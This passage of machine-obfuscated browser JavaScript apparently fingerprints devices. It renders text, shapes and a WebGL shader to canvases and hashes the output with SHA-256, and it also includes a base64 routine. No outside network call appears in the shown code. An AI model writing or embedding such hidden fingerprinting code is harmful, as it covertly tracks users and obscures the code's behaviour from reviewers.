_0x52d3d1=_0x37a0a9[_0x2a59ae(0x62e)](_0x37a0a9[_0x2a59ae(0x30b)]);_0x37a0a9[_0x2a59ae(0x836)](_0x52d3d1,_0x43d513),_0x37a0a9[_0x2a59ae(0x2af)](_0x52d3d1),_0x37a0a9[_0x2a59ae(0x23c)](_0x4e4f2b,_0x4d7dca),_0x37a0a9[_0x2a59ae(0x23c)](_0x4e4f2b,_0x52d3d1),_0x37a0a9[_0x2a59ae(0x868)](_0x4e4f2b),_0x37a0a9[_0x2a59ae(0x677)](_0x4e4f2b),_0x4e4f2b[_0x2a59ae(0x858)]=_0x37a0a9[_0x2a59ae(0x45d)](_0x4e4f2b,_0x5b08a3[_0x2a59ae(0x361)]),_0x4e4f2b[_0x2a59ae(0x7fd)]=_0x37a0a9[_0x2a59ae(0x6ef)](_0x4e4f2b,_0x5b08a3[_0x2a59ae(0x4c0)]),_0x37a0a9[_0x2a59ae(0x5de)](_0x4e4f2b[_0x2a59ae(0x7b7)]),_0x37a0a9[_0x2a59ae(0x620)](_0x4e4f2b[_0x2a59ae(0x858)],_0x1f2add[_0x2a59ae(0x731)],_0x37a0a9[_0x2a59ae(0x501)],!0x1,0x0,0x0),_0x37a0a9[_0x2a59ae(0x8c3)](_0x4e4f2b[_0x2a59ae(0x7fd)],0x1,0x1),_0x37a0a9[_0x2a59ae(0x334)](_0x37a0a9[_0x2a59ae(0x5ea)],0x0,_0x1f2add[_0x2a59ae(0x635)]);if(_0x37a0a9[_0x2a59ae(0x7ab)]&&_0x37a0a9[_0x2a59ae(0x7ab)]){}let _0x52ade5=_0x4282f6[_0x2a59ae(0x7da)]();return{'data':_0x5b08a3[_0x2a59ae(0x850)](_0x1bfe0b,!![])?null:_0x52ade5,'sha256':await _0x5b08a3[_0x2a59ae(0x45f)](_0x5caf79,_0x52ade5)};}async function _0x8192c9(){const _0x288f13=_0x5d24bd;let _0x155e02=document[_0x288f13(0x725)](_0x5b08a3[_0x288f13(0x346)]),_0x1b2652=_0x155e02[_0x288f13(0x733)]('2d');_0x1b2652[_0x288f13(0x4dd)]=_0x5b08a3[_0x288f13(0x49a)],_0x1b2652[_0x288f13(0x3d4)]=_0x5b08a3[_0x288f13(0x1eb)],_0x1b2652[_0x288f13(0x4dd)]=_0x5b08a3[_0x288f13(0x80a)],_0x1b2652[_0x288f13(0x8b3)]=_0x5b08a3[_0x288f13(0x4c2)],_0x1b2652[_0x288f13(0x866)](0x7d,0x1,0x3e,0x14),_0x1b2652[_0x288f13(0x8b3)]=_0x5b08a3[_0x288f13(0x985)],_0x1b2652[_0x288f13(0x622)](_0x5b08a3[_0x288f13(0x585)],0x2,0xf),_0x1b2652[_0x288f13(0x8b3)]=_0x5b08a3[_0x288f13(0x44b)],_0x1b2652[_0x288f13(0x622)](_0x5b08a3[_0x288f13(0x585)],0x4,0x11);let _0x41ffd6=_0x155e02[_0x288f13(0x7da)]();return{'data':_0x5b08a3[_0x288f13(0x301)](_0x1bfe0b,!![])?null:_0x41ffd6,'sha256':await _0x5b08a3[_0x288f13(0x4a7)](_0x5caf79,_0x41ffd6)};}async function _0x35aa65(){const _0x115da2=_0x5d24bd;let _0x5ae359=document[_0x115da2(0x725)](_0x5b08a3[_0x115da2(0x346)]),_0x1408cb=_0x5ae359[_0x115da2(0x733)]('2d');_0x1408cb[_0x115da2(0x4dd)]=_0x5b08a3[_0x115da2(0x49a)],_0x1408cb[_0x115da2(0x3d4)]=_0x5b08a3[_0x115da2(0x1eb)],_0x1408cb[_0x115da2(0x4dd)]=_0x5b08a3[_0x115da2(0x80a)],_0x1408cb[_0x115da2(0x8b3)]=_0x5b08a3[_0x115da2(0x4c2)],_0x1408cb[_0x115da2(0x866)](0x7d,0x1,0x3e,0x14),_0x1408cb[_0x115da2(0x8b3)]=_0x5b08a3[_0x115da2(0x985)],_0x1408cb[_0x115da2(0x622)](_0x5b08a3[_0x115da2(0x2c8)],0x2,0xf),_0x1408cb[_0x115da2(0x8b3)]=_0x5b08a3[_0x115da2(0x44b)],_0x1408cb[_0x115da2(0x622)](_0x5b08a3[_0x115da2(0x2c8)],0x4,0x11);let _0xaa43ff=_0x5ae359[_0x115da2(0x7da)]();return{'data':_0x5b08a3[_0x115da2(0x569)](_0x1bfe0b,!![])?null:_0xaa43ff,'sha256':await _0x5b08a3[_0x115da2(0x60d)](_0x5caf79,_0xaa43ff)};}async function _0xf42b(){const _0xd98279=_0x5d24bd;let _0x293f21={};for(let _0x4d19ce=0x0;_0x5b08a3[_0xd98279(0x69c)](_0x4d19ce,0x3e8);_0x4d19ce++){_0x293f21[_0xd98279(0x7ab)+_0x4d19ce]=await _0x5b08a3[_0xd98279(0x671)](_0x428e76,_0x4d19ce);}return _0x293f21;}async function _0x428e76(_0x38d6d8){const _0x71864a=_0x5d24bd;let _0x8eb645=document[_0x71864a(0x725)](_0x5b08a3[_0x71864a(0x346)]);_0x8eb645[_0x71864a(0x3c5)]=0x10,_0x8eb645[_0x71864a(0x864)]=0x10;let _0xc4522a=_0x8eb645[_0x71864a(0x733)]('2d');_0xc4522a[_0x71864a(0x3d4)]=_0x5b08a3[_0x71864a(0x89b)],_0xc4522a[_0x71864a(0x622)](_0x38d6d8[_0x71864a(0x4b4)](),0x1,0xc);let _0x449302=_0x8eb645[_0x71864a(0x7da)]();return{'data':_0x5b08a3[_0x71864a(0x687)](_0x1bfe0b,!![])?null:_0x449302,'sha256':await _0x5b08a3[_0x71864a(0x671)](_0x5caf79,_0x449302),'value':_0x38d6d8};}async function _0x242db5(){const _0x458e62=_0x5d24bd;let _0x5bcbf8=document[_0x458e62(0x725)](_0x5b08a3[_0x458e62(0x346)]),_0x515e5f=_0x5bcbf8[_0x458e62(0x733)]('2d');_0x515e5f[_0x458e62(0x8b3)]=_0x5b08a3[_0x458e62(0x1e6)],_0x515e5f[_0x458e62(0x3d4)]=_0x5b08a3[_0x458e62(0x1f3)],_0x515e5f[_0x458e62(0x4dd)]=_0x5b08a3[_0x458e62(0x49a)],_0x515e5f[_0x458e62(0x622)](_0x5b08a3[_0x458e62(0x3f9)],0x2,0x2),_0x515e5f[_0x458e62(0x8b3)]=_0x5b08a3[_0x458e62(0x4de)],_0x515e5f[_0x458e62(0x866)](0x64,0x19,0x1e,0xa),_0x515e5f[_0x458e62(0x8b3)]=_0x5b08a3[_0x458e62(0x6c7)],_0x515e5f[_0x458e62(0x866)](0x64,0x19,0x14,0x1e),_0x515e5f[_0x458e62(0x8b3)]=_0x5b08a3[_0x458e62(0x92c)],_0x515e5f[_0x458e62(0x866)](0x64,0x19,0xa,0xf),_0x515e5f[_0x458e62(0x622)](_0x5b08a3[_0x458e62(0x843)],0x4,0x8);let _0x518177=_0x5bcbf8[_0x458e62(0x7da)]();return{'data':_0x5b08a3[_0x458e62(0x3e7)](_0x1bfe0b,!![])?null:_0x518177,'sha256':await _0x5b08a3[_0x458e62(0x45f)](_0x5caf79,_0x518177)};}async function _0x39d37e(){const _0x3ab3de=_0x5d24bd,_0x221d8a=document[_0x3ab3de(0x725)](_0x5b08a3[_0x3ab3de(0x346)]);_0x221d8a[_0x3ab3de(0x3c5)]=0x118,_0x221d8a[_0x3ab3de(0x864)]=0x3c;const _0xb7c839=_0x221d8a[_0x3ab3de(0x733)]('2d');_0xb7c839[_0x3ab3de(0x8b3)]=_0x5b08a3[_0x3ab3de(0x95f)],_0xb7c839[_0x3ab3de(0x866)](0x64,0x5,0x50,0x32),_0xb7c839[_0x3ab3de(0x8b3)]=_0x5b08a3[_0x3ab3de(0x4c2)],_0xb7c839[_0x3ab3de(0x3d4)]=_0x5b08a3[_0x3ab3de(0x6d7)],_0xb7c839[_0x3ab3de(0x622)](_0x5b08a3[_0x3ab3de(0x63d)],0xa,0x28),_0xb7c839[_0x3ab3de(0x3d8)]=_0x5b08a3[_0x3ab3de(0x5ff)],_0xb7c839[_0x3ab3de(0x3c7)](0x50,0xa,0x14,0x0,Math['PI'],!0x1),_0xb7c839[_0x3ab3de(0x739)]();const _0x911f15=_0x221d8a[_0x3ab3de(0x7da)]();return{'data':_0x5b08a3[_0x3ab3de(0x4a2)](_0x1bfe0b,!![])?null:_0x911f15,'sha256':await _0x5b08a3[_0x3ab3de(0x4e2)](_0x5caf79,_0x911f15)};}async function _0x392313(){const _0x3e65d2=_0x5d24bd,_0x423521=document[_0x3e65d2(0x725)](_0x5b08a3[_0x3e65d2(0x346)]);_0x423521[_0x3e65d2(0x3c5)]=0x118,_0x423521[_0x3e65d2(0x864)]=0x3c;const _0x3d4019=_0x423521[_0x3e65d2(0x733)]('2d');_0x3d4019[_0x3e65d2(0x8b3)]=_0x5b08a3[_0x3e65d2(0x95f)],_0x3d4019[_0x3e65d2(0x866)](0x64,0x5,0x50,0x32),_0x3d4019[_0x3e65d2(0x8b3)]=_0x5b08a3[_0x3e65d2(0x4c2)],_0x3d4019[_0x3e65d2(0x3d4)]=_0x5b08a3[_0x3e65d2(0x6d7)],_0x3d4019[_0x3e65d2(0x622)](_0x5b08a3[_0x3e65d2(0x62b)],0xa,0x28),_0x3d4019[_0x3e65d2(0x3d8)]=_0x5b08a3[_0x3e65d2(0x5ff)],_0x3d4019[_0x3e65d2(0x3c7)](0x50,0xa,0x14,0x0,Math['PI'],!0x1),_0x3d4019[_0x3e65d2(0x739)]();const _0x3d53d6=_0x423521[_0x3e65d2(0x7da)]();return{'data':_0x5b08a3[_0x3e65d2(0x78e)](_0x1bfe0b,!![])?null:_0x3d53d6,'sha256':await _0x5b08a3[_0x3e65d2(0x5bd)](_0x5caf79,_0x3d53d6)};}async function _0xd9e2b4(){const _0x47c9b0=_0x5d24bd,_0x267a40=document[_0x47c9b0(0x725)](_0x5b08a3[_0x47c9b0(0x346)]);_0x267a40[_0x47c9b0(0x3c5)]=0x7d0,_0x267a40[_0x47c9b0(0x864)]=0xc8;const _0x21494c=_0x267a40[_0x47c9b0(0x733)]('2d');_0x21494c[_0x47c9b0(0x279)](0x0,0x0,0xa,0xa),_0x21494c[_0x47c9b0(0x279)](0x2,0x2,0x6,0x6);const _0x1dde0a=_0x5b08a3[_0x47c9b0(0x8b2)](!0x1,_0x21494c[_0x47c9b0(0x2a7)](0x5,0x5,_0x5b08a3[_0x47c9b0(0x47e)]));_0x21494c[_0x47c9b0(0x4dd)]=_0x5b08a3[_0x47c9b0(0x80a)],_0x21494c[_0x47c9b0(0x8b3)]=_0x5b08a3[_0x47c9b0(0x4c2)],_0x21494c[_0x47c9b0(0x866)](0x7d,0x1,0x3e,0x14),_0x21494c[_0x47c9b0(0x8b3)]=_0x5b08a3[_0x47c9b0(0x985)],_0x21494c[_0x47c9b0(0x3d4)]=_0x5b08a3[_0x47c9b0(0x7c8)],_0x21494c[_0x47c9b0(0x622)](_0x5b08a3[_0x47c9b0(0x77b)],0x2,0xf),_0x21494c[_0x47c9b0(0x8b3)]=_0x5b08a3[_0x47c9b0(0x8d0)],_0x21494c[_0x47c9b0(0x3d4)]=_0x5b08a3[_0x47c9b0(0x51f)],_0x21494c[_0x47c9b0(0x622)](_0x5b08a3[_0x47c9b0(0x77b)],0x4,0x2d),_0x21494c[_0x47c9b0(0x468)]=_0x5b08a3[_0x47c9b0(0x3ca)],_0x21494c[_0x47c9b0(0x8b3)]=_0x5b08a3[_0x47c9b0(0x833)],_0x21494c[_0x47c9b0(0x3ed)](),_0x21494c[_0x47c9b0(0x3c7)](0x32,0x32,0x32,0x0,_0x5b08a3[_0x47c9b0(0x93b)](0x2,Math['PI']),!0x0),_0x21494c[_0x47c9b0(0x2f9)](),_0x21494c[_0x47c9b0(0x8ea)](),_0x21494c[_0x47c9b0(0x8b3)]=_0x5b08a3[_0x47c9b0(0x8c8)],_0x21494c[_0x47c9b0(0x3ed)](),_0x21494c[_0x47c9b0(0x3c7)](0x64,0x32,0x32,0x0,_0x5b08a3[_0x47c9b0(0x92f)](0x2,Math['PI']),!0x0),_0x21494c[_0x47c9b0(0x2f9)](),_0x21494c[_0x47c9b0(0x8ea)](),_0x21494c[_0x47c9b0(0x8b3)]=_0x5b08a3[_0x47c9b0(0x35e)],_0x21494c[_0x47c9b0(0x3ed)](),_0x21494c[_0x47c9b0(0x3c7)](0x4b,0x64,0x32,0x0,_0x5b08a3[_0x47c9b0(0x806)](0x2,Math['PI']),!0x0),_0x21494c[_0x47c9b0(0x2f9)](),_0x21494c[_0x47c9b0(0x8ea)](),_0x21494c[_0x47c9b0(0x8b3)]=_0x5b08a3[_0x47c9b0(0x833)],_0x21494c[_0x47c9b0(0x3c7)](0x4b,0x4b,0x4b,0x0,_0x5b08a3[_0x47c9b0(0x726)](0x2,Math['PI']),!0x0),_0x21494c[_0x47c9b0(0x3c7)](0x4b,0x4b,0x19,0x0,_0x5b08a3[_0x47c9b0(0x899)](0x2,Math['PI']),!0x0),_0x21494c[_0x47c9b0(0x8ea)](_0x5b08a3[_0x47c9b0(0x47e)]);const _0x3b9e17=_0x267a40[_0x47c9b0(0x7da)]();return{'data':_0x5b08a3[_0x47c9b0(0x2ee)](_0x1bfe0b,!![])?null:_0x3b9e17,'sha256':await _0x5b08a3[_0x47c9b0(0x53f)](_0x5caf79,_0x3b9e17)};}async function _0x392811(){const _0x1e24d5=_0x5d24bd,_0xc55e4f=document[_0x1e24d5(0x725)](_0x5b08a3[_0x1e24d5(0x346)]);_0xc55e4f[_0x1e24d5(0x3c5)]=0x7d0,_0xc55e4f[_0x1e24d5(0x864)]=0xc8;const _0x41d619=_0xc55e4f[_0x1e24d5(0x733)](_0x5b08a3[_0x1e24d5(0x817)])||_0xc55e4f[_0x1e24d5(0x733)](_0x5b08a3[_0x1e24d5(0x961)]);console[_0x1e24d5(0x4a9)](_0x5b08a3[_0x1e24d5(0x459)],_0xc55e4f[_0x1e24d5(0x733)](_0x5b08a3[_0x1e24d5(0x817)]),_0xc55e4f[_0x1e24d5(0x733)](_0x5b08a3[_0x1e24d5(0x961)]));const _0x525b76=_0x41d619[_0x1e24d5(0x5b4)]();_0x41d619[_0x1e24d5(0x7fb)](_0x41d619[_0x1e24d5(0x941)],_0x525b76);const _0x16090c=new Float32Array([-0.2,-0.9,0x0,0.4,-0.26,0x0,0x0,0.732134444,0x0]);_0x41d619[_0x1e24d5(0x482)](_0x41d619[_0x1e24d5(0x941)],_0x16090c,_0x41d619[_0x1e24d5(0x239)]),_0x525b76[_0x1e24d5(0x731)]=0x3,_0x525b76[_0x1e24d5(0x635)]=0x3;const _0x39c95f=_0x41d619[_0x1e24d5(0x46a)](),_0x232cf0=_0x41d619[_0x1e24d5(0x62e)](_0x41d619[_0x1e24d5(0x449)]);_0x41d619[_0x1e24d5(0x836)](_0x232cf0,_0x5b08a3[_0x1e24d5(0x913)]),_0x41d619[_0x1e24d5(0x2af)](_0x232cf0);const _0x407d95=_0x41d619[_0x1e24d5(0x62e)](_0x41d619[_0x1e24d5(0x30b)]);_0x41d619[_0x1e24d5(0x836)](_0x407d95,_0x5b08a3[_0x1e24d5(0x277)]),_0x41d619[_0x1e24d5(0x2af)](_0x407d95),_0x41d619[_0x1e24d5(0x23c)](_0x39c95f,_0x232cf0),_0x41d619[_0x1e24d5(0x23c)](_0x39c95f,_0x407d95),_0x41d619[_0x1e24d5(0x868)](_0x39c95f),_0x41d619[_0x1e24d5(0x677)](_0x39c95f),_0x39c95f[_0x1e24d5(0x858)]=_0x41d619[_0x1e24d5(0x45d)](_0x39c95f,_0x5b08a3[_0x1e24d5(0x361)]),_0x39c95f[_0x1e24d5(0x7fd)]=_0x41d619[_0x1e24d5(0x6ef)](_0x39c95f,_0x5b08a3[_0x1e24d5(0x4c0)]),_0x41d619[_0x1e24d5(0x5de)](_0x39c95f[_0x1e24d5(0x7b7)]),_0x41d619[_0x1e24d5(0x620)](_0x39c95f[_0x1e24d5(0x858)],_0x525b76[_0x1e24d5(0x731)],_0x41d619[_0x1e24d5(0x501)],!0x1,0x0,0x0),_0x41d619[_0x1e24d5(0x8c3)](_0x39c95f[_0x1e24d5(0x7fd)],0x1,0x1),_0x41d619[_0x1e24d5(0x334)](_0x41d619[_0x1e24d5(0x5ea)],0x0,_0x525b76[_0x1e24d5(0x635)]);const _0x5a7f7f=_0x5b08a3[_0x1e24d5(0x58b)](null,_0x41d619[_0x1e24d5(0x7ab)])?'':_0x41d619[_0x1e24d5(0x7ab)][_0x1e24d5(0x7da)]();return{'data':_0x5b08a3[_0x1e24d5(0x3a7)](_0x1bfe0b,!![])?null:_0x5a7f7f,'sha256':await _0x5b08a3[_0x1e24d5(0x986)](_0x5caf79,_0x5a7f7f)};}async function _0x3854e9(){const _0x20bd9e=_0x5d24bd;let _0x12934f=document[_0x20bd9e(0x725)](_0x5b08a3[_0x20bd9e(0x346)]),_0xb2504f=_0x12934f[_0x20bd9e(0x733)]('2d'),_0x2007ea=_0xb2504f[_0x20bd9e(0x3d4)];_0x12934f[_0x20bd9e(0x3c5)]=0x12c,_0x12934f[_0x20bd9e(0x864)]=0x64,_0x12934f[_0x20bd9e(0x733)]('2d'),_0xb2504f[_0x20bd9e(0x3d4)]=_0x5b08a3[_0x20bd9e(0x3ac)],_0xb2504f[_0x20bd9e(0x622)](_0x5b08a3[_0x20bd9e(0x8dc)],0x0,0x32),_0xb2504f[_0x20bd9e(0x3d4)]=_0x5b08a3[_0x20bd9e(0x7c9)];let _0x5e0777=_0x12934f[_0x20bd9e(0x3c5)],_0x3b5a46=_0xb2504f[_0x20bd9e(0x592)](0x0,0x0,0x12c,0x0);_0x3b5a46[_0x20bd9e(0x1f5)]('0',_0x5b08a3[_0x20bd9e(0x393)]),_0x3b5a46[_0x20bd9e(0x1f5)](_0x5b08a3[_0x20bd9e(0x612)],_0x5b08a3[_0x20bd9e(0x664)]),_0x3b5a46[_0x20bd9e(0x1f5)](_0x5b08a3[_0x20bd9e(0x59c)],_0x5b08a3[_0x20bd9e(0x4f9)]),_0xb2504f[_0x20bd9e(0x8b3)]=_0x3b5a46,_0xb2504f[_0x20bd9e(0x622)](_0x5b08a3[_0x20bd9e(0x8dc)],0x0,0x5a);let _0x44ffe3=_0x12934f[_0x20bd9e(0x7da)](_0x5b08a3[_0x20bd9e(0x562)]);return{'data':_0x5b08a3[_0x20bd9e(0x75e)](_0x1bfe0b,!![])?null:_0x44ffe3,'sha256':await _0x5b08a3[_0x20bd9e(0x60d)](_0x5caf79,_0x44ffe3)};}async function _0x45831f(){const _0x54d343=_0x5d24bd,_0x4f8336=document[_0x54d343(0x725)](_0x5b08a3[_0x54d343(0x346)]),_0x1794ea=_0x4f8336[_0x54d343(0x733)]('2d');_0x1794ea[_0x54d343(0x4dd)]=_0x5b08a3[_0x54d343(0x49a)],_0x1794ea[_0x54d343(0x3d4)]=_0x5b08a3[_0x54d343(0x1eb)],_0x1794ea[_0x54d343(0x4dd)]=_0x5b08a3[_0x54d343(0x80a)],_0x1794ea[_0x54d343(0x8b3)]=_0x5b08a3[_0x54d343(0x4c2)],_0x1794ea[_0x54d343(0x866)](0x2c,0x1,0x25,0x14),_0x1794ea[_0x54d343(0x8b3)]=_0x5b08a3[_0x54d343(0x985)],_0x1794ea[_0x54d343(0x622)](_0x5b08a3[_0x54d343(0x594)],0x2,0xf),_0x1794ea[_0x54d343(0x8b3)]=_0x5b08a3[_0x54d343(0x44b)],_0x1794ea[_0x54d343(0x622)](_0x5b08a3[_0x54d343(0x594)],0x4,0x11);const _0x4e5818=_0x4f8336[_0x54d343(0x7da)]();return{'data':_0x5b08a3[_0x54d343(0x58b)](_0x1bfe0b,!![])?null:_0x4e5818,'sha256':await _0x5b08a3[_0x54d343(0x70d)](_0x5caf79,_0x4e5818)};}async function _0x19a2a2(){const _0x2c5fa5=_0x5d24bd;let _0x2beace=document[_0x2c5fa5(0x725)](_0x5b08a3[_0x2c5fa5(0x346)]);_0x2beace[_0x2c5fa5(0x733)]('2d'),_0x2beace[_0x2c5fa5(0x3c5)]=0x7d0,_0x2beace[_0x2c5fa5(0x864)]=0xc8;let _0x258818=_0x2beace[_0x2c5fa5(0x733)]('2d');_0x258818[_0x2c5fa5(0x279)](0x0,0x0,0xa,0xa),_0x258818[_0x2c5fa5(0x279)](0x2,0x2,0x6,0x6),_0x258818[_0x2c5fa5(0x2a7)](0x5,0x5,_0x5b08a3[_0x2c5fa5(0x47e)]),_0x258818[_0x2c5fa5(0x4dd)]=_0x5b08a3[_0x2c5fa5(0x80a)],_0x258818[_0x2c5fa5(0x8b3)]=_0x5b08a3[_0x2c5fa5(0x4c2)],_0x258818[_0x2c5fa5(0x866)](0x7d,0x1,0x3e,0x14),_0x258818[_0x2c5fa5(0x8b3)]=_0x5b08a3[_0x2c5fa5(0x985)],_0x258818[_0x2c5fa5(0x3d4)]=_0x5b08a3[_0x2c5fa5(0x96d)],_0x258818[_0x2c5fa5(0x622)](_0x5b08a3[_0x2c5fa5(0x77b)],0x2,0xf),_0x258818[_0x2c5fa5(0x8b3)]=_0x5b08a3[_0x2c5fa5(0x8d0)],_0x258818[_0x2c5fa5(0x3d4)]=_0x5b08a3[_0x2c5fa5(0x51f)],_0x258818[_0x2c5fa5(0x622)](_0x5b08a3[_0x2c5fa5(0x77b)],0x4,0x2d),_0x258818[_0x2c5fa5(0x468)]=_0x5b08a3[_0x2c5fa5(0x3ca)],_0x258818[_0x2c5fa5(0x8b3)]=_0x5b08a3[_0x2c5fa5(0x833)],_0x258818[_0x2c5fa5(0x3ed)](),_0x258818[_0x2c5fa5(0x3c7)](0x32,0x32,0x32,0x0,_0x5b08a3[_0x2c5fa5(0x85b)](0x2,Math['PI']),!0x0),_0x258818[_0x2c5fa5(0x2f9)](),_0x258818[_0x2c5fa5(0x8ea)](),_0x258818[_0x2c5fa5(0x8b3)]=_0x5b08a3[_0x2c5fa5(0x8c8)],_0x258818[_0x2c5fa5(0x3ed)](),_0x258818[_0x2c5fa5(0x3c7)](0x64,0x32,0x32,0x0,_0x5b08a3[_0x2c5fa5(0x2bb)](0x2,Math['PI']),!0x0),_0x258818[_0x2c5fa5(0x2f9)](),_0x258818[_0x2c5fa5(0x8ea)](),_0x258818[_0x2c5fa5(0x8b3)]=_0x5b08a3[_0x2c5fa5(0x35e)],_0x258818[_0x2c5fa5(0x3ed)](),_0x258818[_0x2c5fa5(0x3c7)](0x4b,0x64,0x32,0x0,_0x5b08a3[_0x2c5fa5(0x734)](0x2,Math['PI']),!0x0),_0x258818[_0x2c5fa5(0x2f9)](),_0x258818[_0x2c5fa5(0x8ea)](),_0x258818[_0x2c5fa5(0x8b3)]=_0x5b08a3[_0x2c5fa5(0x833)],_0x258818[_0x2c5fa5(0x3c7)](0x4b,0x4b,0x4b,0x0,_0x5b08a3[_0x2c5fa5(0x502)](0x2,Math['PI']),!0x0),_0x258818[_0x2c5fa5(0x3c7)](0x4b,0x4b,0x19,0x0,_0x5b08a3[_0x2c5fa5(0x734)](0x2,Math['PI']),!0x0),_0x258818[_0x2c5fa5(0x8ea)](_0x5b08a3[_0x2c5fa5(0x47e)]);let _0x543015=_0x2beace[_0x2c5fa5(0x7da)]();return{'data':_0x5b08a3[_0x2c5fa5(0x227)](_0x1bfe0b,!![])?null:_0x543015,'sha256':await _0x5b08a3[_0x2c5fa5(0x3af)](_0x5caf79,_0x543015)};}async function _0x36c3f9(){const _0x629241=_0x5d24bd,_0x43c0e2=document[_0x629241(0x725)](_0x5b08a3[_0x629241(0x346)]);_0x43c0e2[_0x629241(0x3c5)]=0xdc,_0x43c0e2[_0x629241(0x864)]=0x1e;const _0x1d253b=_0x5b08a3[_0x629241(0x328)],_0x271449=_0x43c0e2[_0x629241(0x733)]('2d');_0x271449[_0x629241(0x4dd)]=_0x5b08a3[_0x629241(0x49a)],_0x271449[_0x629241(0x3d4)]=_0x5b08a3[_0x629241(0x1eb)],_0x271449[_0x629241(0x4dd)]=_0x5b08a3[_0x629241(0x80a)],_0x271449[_0x629241(0x8b3)]=_0x5b08a3[_0x629241(0x4c2)],_0x271449[_0x629241(0x866)](0x7d,0x1,0x3e,0x14),_0x271449[_0x629241(0x8b3)]=_0x5b08a3[_0x629241(0x985)],_0x271449[_0x629241(0x622)](_0x1d253b,0x2,0xf),_0x271449[_0x629241(0x8b3)]=_0x5b08a3[_0x629241(0x44b)],_0x271449[_0x629241(0x622)](_0x1d253b,0x4,0x11);const _0x1520f4=_0x5b08a3[_0x629241(0x7f4)](null,_0x271449[_0x629241(0x7ab)])?'':_0x271449[_0x629241(0x7ab)][_0x629241(0x7da)]();return{'data':_0x5b08a3[_0x629241(0x90f)](_0x1bfe0b,!![])?null:_0x1520f4,'sha256':await _0x5b08a3[_0x629241(0x53f)](_0x5caf79,_0x1520f4)};}async function _0x4728c1(){const _0x56414c=_0x5d24bd,_0x39d0fb=document[_0x56414c(0x725)](_0x5b08a3[_0x56414c(0x346)]);_0x39d0fb[_0x56414c(0x3c5)]=0xdc,_0x39d0fb[_0x56414c(0x864)]=0x1e;const _0x456c18=_0x5b08a3[_0x56414c(0x2cc)],_0x222ef6=_0x39d0fb[_0x56414c(0x733)]('2d');_0x222ef6[_0x56414c(0x4dd)]=_0x5b08a3[_0x56414c(0x49a)],_0x222ef6[_0x56414c(0x3d4)]=_0x5b08a3[_0x56414c(0x1eb)],_0x222ef6[_0x56414c(0x4dd)]=_0x5b08a3[_0x56414c(0x80a)],_0x222ef6[_0x56414c(0x8b3)]=_0x5b08a3[_0x56414c(0x4c2)],_0x222ef6[_0x56414c(0x866)](0x7d,0x1,0x3e,0x14),_0x222ef6[_0x56414c(0x8b3)]=_0x5b08a3[_0x56414c(0x985)],_0x222ef6[_0x56414c(0x622)](_0x456c18,0x2,0xf),_0x222ef6[_0x56414c(0x8b3)]=_0x5b08a3[_0x56414c(0x44b)],_0x222ef6[_0x56414c(0x622)](_0x456c18,0x4,0x11);const _0x1507dc=_0x5b08a3[_0x56414c(0x83e)](null,_0x222ef6[_0x56414c(0x7ab)])?'':_0x222ef6[_0x56414c(0x7ab)][_0x56414c(0x7da)]();return{'data':_0x5b08a3[_0x56414c(0x78e)](_0x1bfe0b,!![])?null:_0x1507dc,'sha256':await _0x5b08a3[_0x56414c(0x4e2)](_0x5caf79,_0x1507dc)};}function _0x1c0fce(_0x5b9140){const _0xd2624f=_0x5d24bd;let _0x536429=_0x5b08a3[_0xd2624f(0x87f)],_0x58b6cb=new Uint8Array(0x100);for(let _0x4454db=0x0;_0x5b08a3[_0xd2624f(0x2cd)](_0x4454db,_0x536429[_0xd2624f(0x967)]);_0x4454db++){_0x58b6cb[_0x536429[_0xd2624f(0x67b)](_0x4454db)]=_0x4454db;}let _0x380519=new Uint8Array(_0x5b9140),_0x58bb1c,_0xcf2729=_0x380519[_0xd2624f(0x967)],_0x4fb057='';for(_0x58bb1c=0x0;_0x5b08a3[_0xd2624f(0x6bf)](_0x58bb1c,_0xcf2729);_0x58bb1c+=0x3){_0x4fb057+=_0x536429[_0x5b08a3[_0xd2624f(0x8b6)](_0x380519[_0x58bb1c],0x2)],_0x4fb057+=_0x536429[_0x5b08a3[_0xd2624f(0x536)](_0x5b08a3[_0xd2624f(0x927)](_0x5b08a3[_0xd2624f(0x49d)](_0x380519[_0x58bb1c],0x3),0x4),_0x5b08a3[_0xd2624f(0x3e6)](_0x380519[_0x5b08a3[_0xd2624f(0x42f)](_0x58bb1c,0x1)],0x4))],_0x4fb057+=_0x536429[_0x5b08a3[_0xd2624f(0x536)](_0x5b08a3[_0xd2624f(0x75c)](_0x5b08a3[_0xd2624f(0x466)](_0x380519[_0x5b08a3[_0xd2624f(0x877)](_0x58bb1c,0x1)],0xf),0x2),_0x5b08a3[_0xd2624f(0x2d0)](_0x380519[_0x5b08a3[_0xd2624f(0x4cb)](_0x58bb1c,0x2)],0x6))],_0x4fb057+=_0x536429[_0x5b08a3[_0xd2624f(0x290)](_0x380519[_0x5b08a3[_0xd2624f(0x94d)](_0x58bb1c,0x2)],0x3f)];}if(_0x5b08a3[_0xd2624f(0x691)](_0x5b08a3[_0xd2624f(0x745)](_0xcf2729,0x3),0x2))_0x4fb057=_0x5b08a3[_0xd2624f(0x87d)](_0x4fb057[_0xd2624f(0x694)](0x0,_0x5b08a3[_0xd2624f(0x947)](_0x4fb057[_0xd2624f(0x967)],0x1)),'=');else _0x5b08a3[_0xd2624f(0x329)](_0x5b08a3[_0xd2624f(0x745)](_0xcf2729,0x3),0x1)&&(_0x4fb057=_0x5b08a3[_0xd2624f(0x26e)](_0x4fb057[_0xd2624f(0x694)](0x0,_0x5b08a3[_0xd2624f(0x34e)](_0x4fb057[_0xd2624f(0x967)],0x2)),'=='));return _0x4fb057;}function _0x5318ce(_0x5f0b77){const _0x2b78a7=_0x5d24bd;let _0x197adf=_0x5b08a3[_0x2b78a7(0x87f)],_0x8ac634=new Uint8Array(0x100);for(let _0x4c2f77=0x0;_0x5b08a3[_0x2b78a7(0x426)](_0x4c2f77,_0x197adf[_0x2b78a7(0x967)]);_0x4c2f77++){_0x8ac634[_0x197adf[_0x2b78a7(0x67b)](_0x4c2f77)]=_0x4c2f77;}let _0x363b4f=_0x5b08a3[_0x2b78a7(0x85b)](_0x5f0b77[_0x2b78a7(0x967)],0.75),_0x444d15=_0x5f0b77[_0x2b78a7(0x967)],_0x554959,_0x483f4c=0x0,_0x25631b,_0x24ab12,_0x51e078,_0x122c18;_0x5b08a3[_0x2b78a7(0x329)](_0x5f0b77[_0x5b08a3[_0x2b78a7(0x909)](_0x5f0b77[_0x2b78a7(0x967)],0x1)],'=')&&(_0x363b4f--,_0x5b08a3[_0x2b78a7(0x7b0)](_0x5f0b77[_0x5b08a3[_0x2b78a7(0x52a)](_0x5f0b77[_0x2b78a7(0x967)],0x2)],'=')&&_0x363b4f--);let _0x2aa00b=new 